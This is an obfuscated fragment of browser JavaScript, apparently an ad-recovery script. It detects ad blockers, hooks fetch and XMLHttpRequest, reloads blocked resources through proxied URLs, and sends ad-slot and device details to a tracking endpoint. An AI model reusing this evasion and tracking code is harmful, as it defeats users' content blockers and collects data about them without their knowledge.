[HC,Hi]=null!=Hn&&Hn[tf(0xfd0)]||Hw?[!0x0,!0x0]:await Promise[tf(0x35f)]([(0x0,ZG['H4'])(Hn[tf(0x3e2)]),(0x0,ZG['jy'])(Hn[tf(0x529)])]);if(window[tf(0x890)][tf(0xf00)]=HC,(0x0,H8['B3'])(),Z4['A'][tf(0xd28)](tf(0xe30),HC),Z4['A'][tf(0xd28)](tf(0x104e),Hi),Hn[tf(0x82c)]){const R0=await async function(R1){const tJ=tf;try{const R2=Z2['A'][tJ(0xc0a)](tJ(0xcaf));if(R2)try{const R4=JSON[tJ(0xa09)](R2);if(R4[tJ(0xa07)]&&R4[tJ(0xa07)]+0x5265c00>Date[tJ(0x7c3)]())return HL(R1)[tJ(0x8dc)](R5=>{const ta=tJ;R5&&Z2['A'][ta(0x9a8)](ta(0xcaf),JSON[ta(0x597)]({...R5,'cachedAt':Date[ta(0x7c3)]()}));}),R4;}catch(R5){}const R3=await HL(R1);return R3&&Z2['A'][tJ(0x9a8)](tJ(0xcaf),JSON[tJ(0x597)]({...R3,'cachedAt':Date[tJ(0x7c3)]()})),R3;}catch(R6){return Z4['A'][tJ(0x828)](tJ(0xd6f),R6),{'ivt':!0x1,'reason':tJ(0x828)};}}(Hl);if(R0[tf(0xcaf)])return Zh(Hl,new Map([[tf(0xd3a),R0[tf(0x1b5)]],[tf(0x4e5),HC[tf(0xe9e)]()]])),void Z4['A'][tf(0xd28)](tf(0x82a));}ZO(Hl,HC,HC&&Hi,null!==(HI=Hn[tf(0xb70)])&&void 0x0!==HI&&HI);try{var Hm;const R1=null===(Hm=Hn[tf(0x77d)])||void 0x0===Hm?void 0x0:Hm[tf(0x573)](R2=>R2[tf(0xe97)]);var HQ;R1&&((R2,R3,R4,R5,R6,R7,R8)=>{const tO=tf,R9=R5?R4:R4/0x2;((RZ,RM)=>!(['US','CA','DE','FR','AU'][tO(0xca5)](RZ)||Math[tO(0xccd)]()>RM))(R3,R9)&&(R5&&!R6&&R7||Ha(R2,R8,R5,R9));})(Hl,Hn[tf(0x5ad)],Hn[tf(0x53f)],HC,Hi,null!==(HQ=R1[tf(0x493)])&&void 0x0!==HQ&&HQ,Hd);}catch(R2){}function HB(){const te=tf;try{const R3=window[te(0xac8)];return!!R3&&te(0x7be)===R3[te(0xc3a)][te(0xe9e)]();}catch(R4){return!0x1;}}if(ZP['A'][tf(0x876)]()&&setTimeout(()=>{HB()&&((R3,R4)=>{const tc=a2M;ZK(R3,tc(0x3a0),new Map([[tc(0x2e0),Z1['A'][tc(0x1ca)]],[tc(0x4e5),R4[tc(0xe9e)]()]]));})(Hl,HC);},0x41b),!(0x0,M7['Gb'])(Hn[tf(0x1ed)])&&!H7(location[tf(0xb5e)]))return void Z4['A'][tf(0xd28)](tf(0x830));if(Hn[tf(0x900)]&&(0x0,M7['oi'])(Hn[tf(0x900)]))return(R3=>{const th=tf;ZK(R3,th(0xcfb),new Map([[th(0x2e0),Z1['A'][th(0x1ca)]]]));})(Hl),void Z4['A'][tf(0xd28)](tf(0x88c));try{await(async(R3,R4,R5,R6)=>{const tK=tf;let R7=!0x1;try{var R8,R9;if(!(0x0,Z0['Gy'])(R3))return Z4['A'][tK(0xd28)](tK(0x645)),void(R7=!0x0);if((0x0,ZT['C8'])(R3,Z1['A'][tK(0x633)]),function(RW){const tz=tK;window[tz(0x890)]={...window[tz(0x890)],'loaded':!0x0,'isAdBlockerDetected':RW};}(R5),!R5)return Z4['A'][tK(0xd28)](tK(0x655)),[tK(0x8b1),tK(0x982),tK(0x464),tK(0x722)][tK(0xc06)](RW=>location[tK(0xc95)][tK(0xca5)](RW))&&(tK(0xd6b)===Z2['A'][tK(0xc0a)](tK(0x419),!0x1)||Z1['A'][tK(0xd28)]||Math[tK(0xccd)]()<0.05)&&setTimeout(()=>Z5(R3,!0x1),0x64),(Zf&&[][tK(0xc06)](RW=>location[tK(0xfc2)][tK(0xe5f)](RW))&&function(RW){const tl=tK,RG=new Set();window[tl(0xbbb)](()=>{const tx=tl;window[tx(0xac8)]&&window[tx(0xac8)][tx(0x628)]&&window[tx(0xac8)][tx(0x628)][tx(0x8b3)](()=>{const tg=tx;window[tg(0xac8)][tg(0xae1)]()[tg(0xc8b)]()[tg(0x729)](RP=>function(RX){const ty=tg;var RD,RA;const Ro=null===(RD=RX[ty(0xb55)]())||void 0x0===RD?void 0x0:RD[ty(0x6da)](),Rb=RX[ty(0x8e7)](),Ru=RX[ty(0xe10)](),RY=null===(RA=RX[ty(0xed5)]())||void 0x0===RA?void 0x0:RA[ty(0x729)](Rs=>[Rs[ty(0x6df)],Rs[ty(0xaf5)]]),Rk=document[ty(0xf8b)](Ru);if(!Rk)return null;const RV=function(Rs){const tI=ty;let RT='#'+Rs['id'],Rp=Rs[tI(0x7f5)];for(;Rp;){var RF;const Rf=Rp[tI(0xf7f)][tI(0x1f9)](),RL=Rp[tI(0x9fb)]('id'),RE=null===(RF=Rp[tI(0x9fb)](tI(0x934)))||void 0x0===RF?void 0x0:RF[tI(0x24e)]('\x20');RT=RL?Rf+'#'+RL+tI(0xc27)+RT:RE?Rf+'.'+RE[tI(0x4cc)]('.')+tI(0xc27)+RT:Rf+tI(0xc27)+RT,Rp=Rp[tI(0x7f5)];}return RT[tI(0xe28)]>0x64?RT[tI(0xd1c)](RT[tI(0xe28)]-0x64):RT;}(Rk);return{'id':Ro,'adUnitPath':Rb,'slotElementId':Ru,'sizes':RY,'selector':RV};}(RP))[tg(0x30c)](RP=>RP&&!RG[tg(0x3ae)](RP['id']))[tg(0x2c7)](RP=>{const tm=tg;RG[tm(0xbc7)](RP['id']),function(RX,RD){const tQ=tm;ZK(RX,tQ(0xaf8),new Map([['id',RD['id']],[tQ(0x47c),RD[tQ(0x1fd)]],[tQ(0x802),RD[tQ(0x28b)]],[tQ(0x48b),RD[tQ(0x48b)][tQ(0x729)](RA=>RA[tQ(0x4cc)]('x'))[tQ(0x4cc)]('|')],[tQ(0x746),RD[tQ(0x746)]],[tQ(0x2e0),Z1['A'][tQ(0x1ca)]]]));}(RW,RP);});});},0x3e8);}(R3),void(R7=!0x0));const RZ=(0x0,MB['z9'])(R4[tK(0x77d)]);if(!RZ)return Z4['A'][tK(0xd28)](tK(0xe0e)),void(R7=!0x0);R3[tK(0x924)]=RZ[tK(0x924)];const RM=RZ[tK(0x77d)];if(Z4['A'][tK(0xd28)](tK(0x1034)[tK(0x20c)](RZ[tK(0x924)],',\x20')[tK(0x20c)](JSON[tK(0x597)](RM))),RM[tK(0xb6d)]){if(!new URL(window[tK(0x2f7)][tK(0xb5e)])[tK(0x62e)][tK(0x3ae)](tK(0x811))&&tK(0xd6b)!==Z2['A'][tK(0xc0a)](tK(0x811),!0x1))return Z4['A'][tK(0xd28)](tK(0xf1e)),void(R7=!0x0);}if(RM[tK(0x493)]&&!R6)return Z4['A'][tK(0xd28)](tK(0xb39)),void(R7=!0x0);null!==(R8=RM[tK(0x981)])&&void 0x0!==R8&&R8[tK(0x1024)]&&await async function(RW,RG){const td=tK,RP=RW[td(0x349)](RD=>Array[td(0x332)](document[td(0x3d8)](td(0x51e)[td(0x20c)](RD,'\x22]'))))[td(0x30c)](RD=>RD instanceof HTMLLinkElement)[td(0x729)](RD=>{const tn=td,RA=RD[tn(0x9fb)](tn(0xb5e));return RA?new Promise(Ro=>{const tw=tn,Rb=document[tw(0xba9)](tw(0xcb7));Rb[tw(0xba8)]=!0x0,Array[tw(0x332)](RD[tw(0xbc8)])[tw(0x2c7)](Rk=>{const tC=tw;Rb[tC(0xe52)](Rk[tC(0x5a9)],Rk[tC(0xe7c)]);}),Rb[tw(0xb5e)]=(0x0,Z0['Wq'])({'protectUrlContext':RG,'url':RA,'kind':Z0['MN'][tw(0x23e)],'endpoint':Z1['A'][tw(0x633)]});let Ru=null;const RY=Rk=>{const ti=tw;null!==Ru&&(clearTimeout(Ru),Ru=null),Rb[ti(0xc43)]=null,Rb[ti(0x7bc)]=null,Ro(Rk);};Ru=setTimeout(()=>{RY(!0x1);},0xbb8),Rb[tw(0xc43)]=()=>{const tB=tw;RD[tB(0xba8)]=!0x0,RY(!0x0);},Rb[tw(0x7bc)]=()=>{RY(!0x1);},RD[tw(0x683)](tw(0xab9),Rb);}):Promise[tn(0x956)](!0x1);}),RX=await Promise[td(0x35f)](RP);Z4['A'][td(0xd28)](td(0x1051)[td(0x20c)](JSON[td(0x597)](RX)));}(RM[tK(0x981)][tK(0x1024)],R3),ZP['A'][tK(0x876)]()&&ZP['A'][tK(0xda9)]()&&(0x0,Hc['Y'])(R3),[tK(0x8b1),tK(0x982),tK(0x464),tK(0x722)][tK(0xc06)](RW=>location[tK(0xc95)][tK(0xca5)](RW))&&setTimeout(()=>Z5(R3,!0x0),0x64);const RH=window,RR=(0x0,Z8['VS'])(RM[tK(0x981)]);if(H4(R3,RH,RR,{'shouldHookDomContentLoadedLateListeners':!!RM[tK(0x872)]}),function(RW,RG){const tS=tK;var RP;if(Z4['A'][tS(0xd28)](tS(0x9dc)),null!==(RP=window[tS(0x324)])&&void 0x0!==RP&&RP[tS(0xb34)])return;const RX=window[tS(0x324)]||[];window[tS(0x324)]={'push':Ro=>H5(Ro),'__replaced':!0x0};for(const Ro of[...RX][tS(0x102e)]())H5(Ro);const RD=Rb=>{const tv=tS;if(tv(0x844)===Rb[tv(0xd3a)]){const RY=Rb[tv(0x7fe)][0x0]instanceof Request?Rb[tv(0x7fe)][0x0][tv(0x91f)]:Rb[tv(0x7fe)][0x0];Z4['A'][tv(0xd28)](tv(0x9a0),Rb[tv(0x7fe)][0x0],tv(0xb28),(0x0,Z8['pI'])(RG,RY),tv(0x951),RW[tv(0x844)],RW[tv(0x844)][tv(0x2a5)]),(0x0,Z8['pI'])(RG,RY)?RW[tv(0x844)](...Rb[tv(0x7fe)])[tv(0x8dc)](Rb[tv(0x956)],Rb[tv(0x1e7)]):Rb[tv(0x1e7)](...Rb[tv(0x4be)]);}else{if(tv(0x84f)===Rb[tv(0xd3a)]){const Rk=Z9['A'][tv(0xc0a)](RW)[tv(0x52c)][tv(0xc0a)][tv(0xce8)](Rb[tv(0xd42)]);Z4['A'][tv(0xd28)](tv(0xcbe),Rk),(0x0,Z8['pI'])(RG,Rk)||Rb[tv(0x1e7)]();}else{if(tv(0x325)===Rb[tv(0xd3a)]){var Ru;if(!Rb[tv(0xddb)][tv(0xe9c)]||(null===(Ru=Rb[tv(0xddb)][tv(0xe9c)])||void 0x0===Ru?void 0x0:Ru[tv(0xe28)])<0x2)return void Rb[tv(0xcae)]();const RV=Rb[tv(0xddb)][tv(0xe9c)][0x1];if((0x0,Z8['pI'])(RG,RV)||Rb[tv(0xcae)](),Rb[tv(0xddb)][tv(0x6f6)])return;Rb[tv(0xddb)][tv(0x6f6)]=!0x0;const Rs=new XMLHttpRequest();Rs[tv(0x1025)]=RT=>{const q0=tv;var Rp,RF;Rs[q0(0x398)]===XMLHttpRequest[q0(0xa1e)]&&Rb[q0(0xddb)][q0(0x4ea)]&&(Rb[q0(0xddb)][q0(0x4ea)]=!0x1,Rb[q0(0xddb)][q0(0xa10)]={'readyState':Rs[q0(0x398)],'response':Rs[q0(0xbe3)],'responseText':Rs[q0(0xc9d)],'responseType':Rs[q0(0xb42)],'responseURL':Rs[q0(0xc50)],'responseXML':Rs[q0(0xa6e)],'status':Rs[q0(0xb54)],'statusText':Rs[q0(0x4a1)],'upload':Rs[q0(0x4bf)]},Object[q0(0x73c)](RT,q0(0x981),{'writable':!0x1,'value':Rb[q0(0xddb)]}),null===(Rp=Rb[q0(0xddb)])||void 0x0===Rp||null===(Rp=Rp[q0(0x1025)])||void 0x0===Rp||null===(RF=Rp[q0(0xce8)])||void 0x0===RF||RF[q0(0xce8)](Rp,Rb[q0(0xddb)],RT));},Rs[tv(0xc43)]=RT=>{const q1=tv;var Rp,RF;Rb[q1(0xddb)][q1(0x2c8)]&&Rb[q1(0xddb)][q1(0x536)]&&(Rb[q1(0xddb)][q1(0x536)]=!0x1,Rb[q1(0xddb)][q1(0xa10)]={'readyState':Rs[q1(0x398)],'response':Rs[q1(0xbe3)],'responseText':Rs[q1(0xc9d)],'responseType':Rs[q1(0xb42)],'responseURL':Rs[q1(0xc50)],'responseXML':Rs[q1(0xa6e)],'status':Rs[q1(0xb54)],'statusText':Rs[q1(0x4a1)],'upload':Rs[q1(0x4bf)]},Object[q1(0x73c)](RT,q1(0x981),{'writable':!0x1,'value':Rb[q1(0xddb)]}),null===(Rp=Rb[q1(0xddb)][q1(0x2c8)])||void 0x0===Rp||null===(RF=Rp[q1(0xce8)])||void 0x0===RF||RF[q1(0xce8)](Rp,Rb[q1(0xddb)],RT));},Rs[tv(0x7bc)]=RT=>{const q2=tv;var Rp,RF;Rb[q2(0xddb)][q2(0x7bc)]&&Rb[q2(0xddb)][q2(0x536)]&&(Rb[q2(0xddb)][q2(0x536)]=!0x1,Object[q2(0x73c)](RT,q2(0x981),{'writable':!0x1,'value':Rb[q2(0xddb)]}),null===(Rp=Rb[q2(0xddb)][q2(0x7bc)])||void 0x0===Rp||null===(RF=Rp[q2(0xce8)])||void 0x0===RF||RF[q2(0xce8)](Rp,Rb[q2(0xddb)],RT));},Rs[tv(0x3ee)][tv(0xce8)](Rs,...Rb[tv(0xddb)][tv(0xe9c)]),Rs[tv(0xbc2)][tv(0xce8)](Rs);}}}},RA=window[tS(0x9e9)]||[];window[tS(0x9e9)]={'push':Rb=>setTimeout(()=>RD(Rb),0x0)};for(const Rb of RA)H5(()=>RD(Rb));}(RH,RR),R4[tK(0x2c4)]&&(0x0,HE['I'])(R4[tK(0x2c4)],R5,R6,R3),async function(RW,RG,RP){const q3=tK,RX=RG[q3(0x3ab)];RX&&RX[q3(0x9db)]&&(window[q3(0xac8)]=window[q3(0xac8)]||{},window[q3(0xac8)][q3(0x628)]=window[q3(0xac8)][q3(0x628)]||[],window[q3(0xac8)][q3(0x628)][q3(0x8b3)](()=>{const q4=q3;window[q4(0xac8)][q4(0xae1)]()[q4(0x54e)](q4(0xd87),RD=>{const q5=q4;if(RD[q5(0x986)])return;const RA=function(Rb,Ru,RY,Rk,RV,Rs){const q6=q5;var RT,Rp;const RF=Rb[q6(0xe41)][q6(0x465)],Rf=RF[q6(0xca5)](q6(0x7ef))?null===(RT=RF[q6(0x24e)](q6(0x7ef))[0x1])||void 0x0===RT?void 0x0:RT[q6(0x24e)](':')[0x0]:ZV(),RL=function(RE,Rq,RJ,Ra,RO,Rc,Rh,RK,Rz,Rl,Rx,Rg,Ry,RI,Rm,RQ,Rd,Rn,Rw,RC,Ri,RB,RS,Rv,j0){const q7=q6;return{'dt':q7(0xada),'pd':q7(0x44b),'di':RE,'ap':'','sr':RJ,'pp':Ra,'md':'1','ui':Rc,'ti':Rh,'de':RK,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':RQ,'ai':Rd,'pc':Rn,'cr':Rw,'cb':RC,'si':'','dm':RB,'pi':RS,'bt':'','gt':j0};}(Ru[q6(0xe9a)],0x0,RY,Rk,0x0,Rf,ZV(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[q6(0x541)](navigator[q6(0xc3c)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,RV[q6(0x7c6)],RV[q6(0x775)],RV[q6(0xc3e)][q6(0xb55)]()[q6(0x81c)](),RV[q6(0x638)],Z3['A'][q6(0x8db)](0xf,0x1e),0x0,RV[q6(0x100a)]&&q6(0xf45)==typeof RV[q6(0x100a)][0x0]&&q6(0xf45)==typeof RV[q6(0x100a)][0x1]?''[q6(0x20c)](RV[q6(0x100a)][0x0],'x')[q6(0x20c)](RV[q6(0x100a)][0x1]):'',RV[q6(0x638)],0x0,Rs||(null===(Rp=Rb[q6(0xac8)][q6(0xae1)]()[q6(0x532)](q6(0x5ad)))||void 0x0===Rp?void 0x0:Rp[0x0])||'');return RL;}(window,RW,RX[q5(0x801)],RX[q5(0x8fb)],RD,RP),Ro=((Rb,Ru)=>{const q8=q5,RY=new URL(q8(0x86b));Object[q8(0x706)](Ru)[q8(0x2c7)](RV=>{const q9=q8;let [Rs,RT]=RV;RT&&RY[q9(0x62e)][q9(0x9a8)](Rs,RT);});const Rk=Rb[q8(0xe41)][q8(0xba9)](q8(0x262));return Rk[q8(0x9a5)]=(0x0,Z0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':RY[q8(0xb5e)],'endpoint':Z1['A'][q8(0x633)]}),Rk[q8(0xe52)](q8(0xad4),q8(0xd6b)),Rk;})(window,RA);document[q5(0x7f3)][q5(0x2c1)](Ro);});}));}(R3,RM,R4[tK(0x5ad)]),!0x1===(null===(R9=RM[tK(0x374)])||void 0x0===R9?void 0x0:R9[tK(0xe97)])){const RW=RM[tK(0x374)][tK(0xe98)]||[tK(0x1b7)];(0x0,HO['je'])(RW);}RM[tK(0x9ae)]||(0x0,HO['lD'])(RM[tK(0xddd)]||[]),(0x0,HO['N2'])(RM[tK(0xddd)]||[]),function(RG,RP,RX){const qZ=tK,RD=[],RA=Array[qZ(0x332)](RG[qZ(0xe41)][qZ(0x3d8)](qZ(0x61e)));for(const Ro of RA)try{const Rb=Ro[qZ(0xac4)];if(!Rb)continue;if(!Mh(Rb))continue;Mv(Rb,RP,RX,RD);}catch(Ru){}}(RH,R3,RR);const Rj=H0(RH,R3,RR),RU=0x3e8;let Rr=0x0;function RN(RG){const qM=tK;if(document[qM(0xc57)])return Rr=RG,requestAnimationFrame(RN);RG-Rr>=RU&&(window[qM(0xf96)]?window[qM(0xf96)](Rj,{'timeout':0x78}):setTimeout(Rj,0x0),Rr=RG),requestAnimationFrame(RN);}requestAnimationFrame(RN);}finally{H6(),R7&&MS();}})(Hl,Hn,HC,Hi);}catch(R3){Z4['A'][tf(0x828)](R3,tf(0x603),R3[tf(0x261)]);}}catch(R4){throw R4;}finally{H6(),(0x0,ZG['H4'])();}})(Hh);})());})()));